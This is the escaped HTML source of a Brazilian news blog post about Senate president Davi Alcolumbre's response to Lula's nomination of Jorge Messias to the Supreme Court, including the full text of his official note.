white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003Eem 24\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Enovembro.2025.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 11\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Edezembro.2025.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO \u003Cb\u003Epresidente do Senado, Davi Alcolumbre\u003C\/b\u003E (União-AP), comentou pela primeira vez a indicação de \u003Cb\u003EJorge Messias\u003C\/b\u003E, atual advogado-geral da União, ao Supremo Tribunal Federal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Quadrado--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"7570706205\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E--ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E📜 \u003Cb\u003EPrimeira declaração oficial\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEm nota divulgada nesta segunda-feira\u003C\/b\u003E (24), Alcolumbre afirmou que a Casa seguirá o rito constitucional de análise da indicação, destacando o respeito institucional ao processo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚡ \u003Cb\u003EContexto político\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA manifestação ocorreu após \u003Cb\u003EMessias enviar uma carta pública ao Senado\u003C\/b\u003E, reforçando sua disposição em dialogar com os parlamentares.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlcolumbre, que defendia o nome de Rodrigo Pacheco\u003C\/b\u003E para a vaga, sinalizou que o Senado cumprirá sua prerrogativa sem antecipar datas para a sabatina. O episódio expõe uma \u003Cb\u003Etensão política\u003C\/b\u003E e revela a necessidade urgente de maior articulação do governo federal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDavi Alcolumbre\u003C\/b\u003E\u0026nbsp;anunciou que colocará em votação o PLP 185, que tenta garantir a Aposentadoria Especial com Integralidade e Paridade dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias, na próxima terça-feira (25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003EPrincipais pontos da manifestação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre os principais pontos estão:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 O Senado cumprirá o rito constitucional de sabatina e votação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 A análise será feita “no momento oportuno”, sem pressa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Cada senador terá liberdade plena para avaliar o indicado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 O respeito institucional foi enfatizado na resposta oficial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 A indicação de Messias ocorre após aposentadoria antecipada de Luís Roberto Barroso.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/maes.html\"\u003EFamosas: As 40 mamães mais belas dos...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1 \" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/sofre.html?m=1\" target=\"_blank\"\u003EMulher mais bonita do mundo revela\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"background-color: white;\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🔍\u003Cb\u003E Bastidores da indicação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENos bastidores, Alcolumbre demonstrou insatisfação por não ter sido consultado previamente. \u003Cb\u003EA escolha de Lula pelo nome de Messias contrariou expectativas \u003C\/b\u003Ede parte da cúpula do Senado, que esperava outro perfil. Apesar disso, o presidente da Casa reforçou que o processo seguirá dentro da normalidade institucional, preservando o equilíbrio entre os poderes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Alcolumbre.html\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR7HWPpUaTDkioBc8qR2vSOBz3CFhS7ywq0BQCJMZu4BbGPNkRdwdZ6oUiqntMk7xxgF6u10_qYtU7Lx49rk4Vv2NBndr0ZcGrPwQMbDwfbddZQF2cyZdFN91yX3e6GRLt_dQGFChg2KisLofRw1ErnkUuF3O2oVhBt5_a7EBvy1qnbni-uvodcuRzIcFC\/s16000\/M-NOVO1122266655555DD231A22.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003ELula e\u0026nbsp;Jorge Messias, atual chefe da Advocacia-Geral da União.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📊 \u003Cb\u003ERepercussão no Planalto\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInterlocutores do governo avaliam que, \u003Cb\u003Eapesar das trocas de declarações públicas\u003C\/b\u003E entre Messias e Alcolumbre, não há risco concreto de rejeição da indicação. Historicamente, o \u003Cb\u003ESenado raramente reprova nomes ao STF\u003C\/b\u003E — apenas cinco vezes em 130 anos. Ainda assim, o Planalto vê o episódio como um \u003Cb\u003Ealerta sobre a insatisfação de parte dos parlamentares\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🔔 \u003Cb\u003EExpectativa da votação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA sabatina de Messias exigirá ao menos 41 votos favoráveis entre os 81 senadores\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EO resultado será decisivo não apenas para a composição do Supremo, mas também para medir o grau de alinhamento entre Executivo e Legislativo. A condução de Alcolumbre, marcada por cautela, mantém em aberto o clima político até o momento da votação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EAbaixo a íntegra da nota de Alcolumbre\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“O Presidente do Senado Federal, Davi Alcolumbre, toma conhecimento, com respeito institucional, da manifestação pública do indicado ao Supremo Tribunal Federal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EReafirma que o Senado Federal cumprirá, com absoluta normalidade, a prerrogativa que lhe confere a Constituição: conduzir a sabatina, analisar e deliberar sobre a indicação feita pelo Presidente da República.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECada Poder da República atua dentro de suas próprias atribuições, preservando o equilíbrio institucional e o respeito aos ritos constitucionais. E o Senado assim o fará, no momento oportuno, de maneira que cada senador e cada senadora possa apreciar devidamente a indicação e manifestar livremente seu voto.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/Netflix.html?m=1\" target=\"_blank\"\u003ENetflix: Como desbloquear categorias ocultas\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Beijo.html?m=1\" target=\"_blank\"\u003EBeijo Explosivo conquista fãs com romance\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/07\/assistir.html?m=1\" target=\"_blank\"\u003ENETFLIX:10 melhores doramas para assistir agora\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/01\/melhores.html?m=1\" target=\"_blank\"\u003EK-Drama: Os 10 melhores doramas de 2025\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@AgentesdeSaudedoBrasil?sub_confirmation=1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"76\" data-original-width=\"640\" height=\"76\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDVjdL5H51u0IPyt6H_Wp8rcp0q132iNqa-74HtGBUXGwbYRTkr24S4wY9meyQyhEb1GX0N0I3vSo9FOy4XDY5oh-4GYIuSK46kr-vRVUAqONbv2295xtrDNk7qWGoCyXwQgqqM4ndPU\/w640-h76\/JASB.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do Senado Federal.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  